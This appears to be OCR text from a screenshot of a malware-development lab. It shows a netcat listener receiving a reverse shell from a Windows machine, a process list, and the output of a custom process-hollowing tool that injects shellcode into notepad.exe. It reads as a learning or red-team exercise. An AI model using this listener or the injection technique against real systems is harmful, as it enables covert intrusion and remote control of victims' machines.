 kali@kali: ~/mal-dev
┌──(kali㉿kali)-[~/mal-dev]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.248.148] from (UNKNOWN) [192.168.248.150] 50202
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kage>
Home
Notep
FileZ
VLC m
play
Visual S
Co
Open
GU
csrss.exe 516 1.89 MB Clie
wininit.exe 604 1.36 MB Win
csrss.exe 612 0.29 2.79 kB/s 4 MB Clie
winlogon.exe 712 0.02 2.83 MB Win
explorer.exe 6260 0.06 91.82 MB DESKTOP-4KAV62V\kage Win
Everything.exe 8604 48.15 MB DESKTOP-4KAV62V\kage Ever
PerfWatson2.exe 4040 49.03 MB DESKTOP-4KAV62V\kage Perf
PerfWatson2.exe 8016 44.79 MB DESKTOP-4KAV62V\kage Perf
vctip.exe 11224 0.01 35.22 MB DESKTOP-4KAV62V\kage Mic
PerfWatson2.exe 11484 45.07 MB DESKTOP-4KAV62V\kage Perf
notepad.exe 12844 1.27 MB DESKTOP-4KAV62V\kage Not
cmd.exe 11324 3.99 MB DESKTOP-4KAV62V\kage Win
conhost.exe 2020 6.6 MB DESKTOP-4KAV62V\kage Con
Command Prompt
C:\Users\kage>C:\mal-dev\C++\ProcessHollowing\x64\Release\ProcessHollowing.exe
[+] Created notepad.exe process ID at: 12844
[+] Image Base Offset found at: 000000339E890010
[+] Image Base Address found at: 00007FF676050000
[+] e_lfanew offset at: 0x100
[+] Entrypoint RVA offset found at: 128
[+] Entrypoint RVA value found at: 23e50
[+] Entrypoint Address found at: 00007FF676073E50
[+] Wrote 461 bytes to entry point
[+] Thread resumed. Shellcode executed
C:\Users\kage>